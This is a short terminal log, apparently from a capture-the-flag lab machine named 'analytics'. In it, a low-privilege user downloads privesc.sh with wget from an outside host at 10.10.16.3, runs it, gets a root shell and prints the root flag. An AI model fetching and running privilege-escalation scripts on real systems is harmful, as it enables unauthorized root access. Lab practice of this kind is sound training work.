 metalytics@analytics:~$ wget http://10.10.16.3/privesc.sh
--2024-02-15 18:46:29--  http://10.10.16.3/privesc.sh
Connecting to 10.10.16.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 558 [text/x-sh]
Saving to: ‘privesc.sh’
privesc.sh 100%[=================================================>] 558 --.-KB/s in 0s
2024-02-15 18:46:29 (52.4 MB/s) - ‘privesc.sh’ saved [558/558]
metalytics@analytics:~$ ls
exploit_suggester.sh privesc.sh user.txt
metalytics@analytics:~$ chmod +x privesc.sh
metalytics@analytics:~$ ./privesc.sh
[+] You should be root now
[+] Type 'exit' to finish and leave the house cleaned
root@analytics:~# exit
exit
metalytics@analytics:~$ whoami
metalytics
metalytics@analytics:~$ ./privesc.sh
[+] You should be root now
[+] Type 'exit' to finish and leave the house cleaned
root@analytics:~# whoami
root
root@analytics:~# cd /root
root@analytics:/root# ls
root.txt
root@analytics:/root# cat root.txt
7a130efce47fc57dcf49d34aee2d9025
root@analytics:/root#